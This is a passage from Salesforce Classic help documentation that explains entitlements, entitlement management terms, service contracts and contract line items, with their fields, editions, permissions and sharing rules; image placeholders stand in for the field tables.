

After you verify an entitlement, click **New Case** on the entitlement's detail page to create a case associated with the entitlement. The case automatically includes the correct entitlement, account, contact, and asset information. Alternatively, you can add an entitlement to an existing case using the Entitlement Name lookup field on the case.

#### SEE ALSO:

[Guidelines for Working with Entitlements](#page-2294-0)

# <span id="page-2296-0"></span>Entitlements: Terms to Know

Learn useful terms related to entitlement features in Salesforce.

#### **Entitlement**

A unit of customer support in Salesforce, such as "phone support" or "web support." It's typically used to represent terms in warranties. You can associate entitlement with accounts, assets, contacts, and service contracts. View entitlements from the Entitlements tab or the Entitlements related list on accounts, assets, contacts, and service contracts.

#### **Entitlement Contact**

Contacts who are entitled to customer support—for example, a named caller. The Contacts related list on an entitlement shows which contacts are eligible for that entitlement. You can remove or add contacts directly from the related list, or by updating the contact record itself. Your business may not allow you to provide support to customers unless they are a contact on the entitlement.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### Note:

- Contacts on an account don't automatically inherit the account's entitlements. Depending on your business processes, you may need to create a separate entitlement for each contact on an account. You can also set up an Apex trigger that automatically assigns an entitlement to a contact when you create the contact.
- **•** Entitlement contacts don't have page layouts, search layouts, buttons, links, or record types.
- **•** The same visibility and sharing settings that apply to the parent account apply to contacts. Associating a contact with an entitlement doesn't share the entitlement record with the contact or the related community user.

#### **Entitlement Template**

Predefined terms of customer support that can be quickly added to products in Salesforce. For example, you can create entitlement templates for phone or web support so users can easily add entitlements to products purchased by customers.

#### **Entitlement Management**

A collection of Salesforce features that help you provide the correct service levels to your customers. It includes:

- **•** Entitlements, which let support agents determine whether a customer is eligible for support.
- Entitlement processes, which are timelines that include all the steps that your support team must complete to resolve support records like cases or work orders.
- **•** Service contracts, which let you represent different kinds of customer support agreements like warranties, subscriptions, or maintenance agreements. You can restrict service contracts to cover specific products.
- **•** Community access to entitlements, which lets community users view entitlements and service contracts and create support records from them.
- **•** Reporting on entitlement management, which lets you track the way entitlements are used in your Salesforce org and whether service contract terms are being met.

Depending on your business needs, you may decide to use all of these features or just a few of them.

### **Service Contract**

A customer support agreement between you and your customers. Service contracts in Salesforce can represent warranties, subscriptions, service level agreements (SLAs), and other types of customer support. View service contracts in the Service Contracts tab or on the Service Contracts related list on accounts and contacts.

#### **Contract Line Item**

Specific products covered by a service contract. View contract line items in the Contract Line Items related list on service contracts (not contracts!). You can only use contract line items if your org uses products.

Note: Schedules aren't available for contract line items, and community users can't access them.

#### **Entitlement Process**

A timeline that includes all the steps (milestones) that support agents must complete to resolve a support record. Each process includes the logic needed to determine how to enforce the correct service level for your customers. Entitlement processes come in two types: Case and Work Order.

Not all entitlements need processes. For example, a simple entitlement might just state that a customer is eligible for phone support 24/7. If you need to add time-dependent steps or service levels to that definition—for example, if you want a supervisor to be notified by email when a customer's case goes unresolved for two hours—you need an entitlement process.

#### **Milestone**

A required step in your entitlement process. Milestones are metrics that represent service levels to provide to each of your customers. Examples of milestones include First Response and Resolution Time on cases.

#### **Milestone Action**

A time-dependent workflow action that occurs on a milestone in an entitlement process. For example, you might add the following actions to a milestone:

- **•** Send an email alert to certain users one hour before a first response milestone is scheduled to expire
- **•** Update certain fields on a case one minute after a first response is completed

There are three types of milestone actions:

- **•** Success actions are triggered when a milestone is completed
- **•** Warning actions are triggered when a milestone is about to be violated
- **•** Violation actions are triggered when a milestone is violated

**Field Description**

You can automate tasks, email alerts, field updates, and outbound messages for each action type.

<span id="page-2297-0"></span>SEE ALSO:

**[Entitlements](#page-2293-0)** 

# Entitlement Fields

Entitlements have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.



### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud





SEE ALSO:

[Entitlements: Terms to Know](#page-2296-0)

# <span id="page-2300-0"></span>Service Contracts

Service contracts in Salesforce represent a customer support agreement between you and your customers. You can use them to represent warranties, subscriptions, service level agreements (SLAs), and other types of customer support.

Service contracts are an advanced entitlement feature. You may need to use them if:

- **•** You want to define specific service levels for your customers, such as warranties, subscriptions, and service level agreements.
- **•** Your customers' entitlements are renewed at the contract level. In other words, your business processes allow you to create an entitlement for a customer only if they have an active service contract.

View and manage service contracts in Salesforce from the Service Contracts tab. Depending on how service contracts are set up, you can also use the Service Contracts related list on accounts and contacts.

SEE ALSO:

[Guidelines for Working with Service Contracts](#page-2301-0) [Service Contract Fields](#page-2302-0) [Set Up Service Contracts](#page-2758-0)

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# <span id="page-2301-0"></span>Guidelines for Working with Service Contracts

Service contracts are agreements between you and your customers for a type of customer support. Learn how to perform basic actions on service contracts.

#### **Viewing Service Contracts**

View service contracts from the Service Contracts tab or on the Service Contracts related list on accounts and contacts. To view a service contract's details, click the service contract name. You can see associated entitlements, contract line items, field update history, and more.

The Service Contracts related list on an account or contact shows all the service contacts associated with that item.

 $\Box$  Tip: If service contracts have been set up in the console, click the Console tab to find, view, and edit service contracts and their associated records in one place.

### **Creating Service Contracts**

You can create and edit service contracts from:

- **•** The Service Contracts tab
- **•** The Service Contracts related list on accounts and contacts

We recommend linking each service contract to an account in Salesforce. Then, you can create entitlements on the service contract and assign the entitlements to contacts associated with the account.

Tip:

- **•** Click **Clone** on a service contract to quickly create a new service contract from an existing one.
- **•** Use the Parent Service Contract field and Child Service Contracts related list to make one service contract the parent of another. This helps you represent complex contracts.
- **•** Entitlements reflect terms in a service contract, and a service contract may be associated with multiple entitlements. Link an entitlement to a service contract via the Entitlements related list on the service contract or the Service Contract lookup field on the entitlement.

#### **Deleting Service Contracts**

You can delete service contracts from the service contract's detail page or the Service Contracts related list.

Deleting a service contract moves it to the Recycle Bin. Any notes, attachments, activities, or contract line items associated with the service contract are also deleted. If you undelete the service contract, the associated items are undeleted.

# Note:

- **•** You can't delete service contracts with active or expired entitlements. If you want to delete a service contract with entitlements—for instance, because there's a problem with the service contract—add its entitlements to another service contract first, then delete it.
- **•** If you delete a service contract with both a parent service contract and child service contract(s), keep in mind that its parent and children will no longer be linked in a service contract hierarchy.

#### **Sharing Service Contracts**

You can use sharing rules to grant extra access to service contracts beyond what your organization's default sharing model allows. However, you can't make the sharing model more restrictive than the default model.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view service contracts:

**•** "Read" on service contracts

To edit service contracts:

**•** "Edit" on service contracts

To create or clone service contracts:

**•** "Create" on service contracts

To delete service contracts:

**•** "Delete" on service contracts

To see who has access to a service contract, click **Sharing** on the service contract's detail page. This takes you to the sharing detail page. There, you can:

- **•** View a list of who has access to the service contract.
- **•** Click **Add** to grant access to the record for other users, groups, roles, or territories. You can only share service contracts with users who have the "Read" permission on service contracts.
- **•** Create, edit, and delete manual sharing rules.
- **•** Define a custom view to filter the list of users with access to the service contract.

### **Transferring Service Contracts Between Users**

You may need to transfer multiple service contracts to a user. To do this, click the Service Contracts tab and click **Transfer Service Contracts** in the Tools section.

SEE ALSO:

<span id="page-2302-0"></span>[Service Contracts](#page-2300-0) [Service Contract Fields](#page-2302-0)

# Service Contract Fields

Service contracts have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.



### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud






\*Service contracts have four date fields. Created Date is the date the service contract was created in Salesforce, so it's the earliest of the dates. Activation Date is the date that it was first activated for an account or customer. Finally, Start Date represents the date the service contract was put into effect or last renewed, while End Date is the last date the service contract is in effect. Start Date and End Date are blank by default, but you can create Apex triggers that populate these fields based on other service contract fields like Status.

#### SEE ALSO:

[Guidelines for Working with Service Contracts](#page-2301-0) [Contract Line Item Fields](#page-2307-0)

# Contract Line Items

# Contract Line Items

Contract line items are specific products covered by a service contract, not by a general contract. You can only use contract line items if your Salesforce org uses products.

A service contract's line items are listed in the Contract Line Items related list.

 $\boxed{7}$  Note: Schedules aren't available for contract line items, and community users can't access them.

 $\circledcirc$  Example: You can create a service contract that covers products X, Y, and Z, and then create entitlements on the service contract that are assigned to contacts on a particular account. When one of the contacts calls support, the agent checks whether the entitlement associated with the service contract is active. If it's active, the agent can provide support for any of the products (represented by the contract line items) covered by the service contract.

SEE ALSO:

[Guidelines for Working with Contract Line Items](#page-2306-0) [Contract Line Item Fields](#page-2307-0)

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# <span id="page-2306-0"></span>Guidelines for Working with Contract Line Items

Contract line items are specific products covered by a service contract. Learn how to perform basic actions on contract line items.

#### **Viewing Contract Line Items**

To view a contract line item, navigate to the service contract that covers it. The Contract Line Items related list shows all the line items associated with a service contract. Click the contract line item to view its associated entitlements, history, and more.



Note: You can't create custom list views for contract line items.

#### **Adding Contract Line Items to a Service Contract**

You can add line items to a service contract from the Contract Line Items related list on the service contract's detail page.

- **1.** Click **Add Line Item** in the Contract Line Items related list.
- **2.** Select a price book if prompted. If only the standard price book is activated, it's automatically assigned to the service contract.
- **3.** Select one or more products from the list, or search for a product and then click the product name.
- **4.** Enter the attributes for each product. Your admin may have customized this page to include fields specific to your business.
- **5.** Enter the Sales Price for the product. The Sales Price defaults to the List Price specified in the price book assigned to the opportunity. If your user permissions allow it, you can override this value. You might want to give a discount, for example.
- **6.** Enter the number of products at this price in the Quantity box.
- **7.** Click **Save**.
- Tip: Use the Parent Contract Line Item field and Child Contract Line Items related list to make one line item the parent of another. This helps you represent complex products with multiple components.

#### **Deleting Contract Line Items**

You can delete contract line items from the contract line item's detail page or the Contract Line Items related list on a service contract.

Deleting a contract line item moves it to the Recycle Bin. Any notes, attachments, or activities associated with the contract line item are also deleted. If you undelete the contract line item, the associated items are undeleted.

#### **Sharing Contract Line Items**

You can't share contract line items. Sharing for contract line items is inherited from service contract sharing. For example, users with the "Read" permission on service contracts inherit the "Read" permission on contract line items.

SEE ALSO:

[Contract Line Item Fields](#page-2307-0) [Entitlements: Terms to Know](#page-2296-0) EDITIONS

Available in: Salesforce Classic

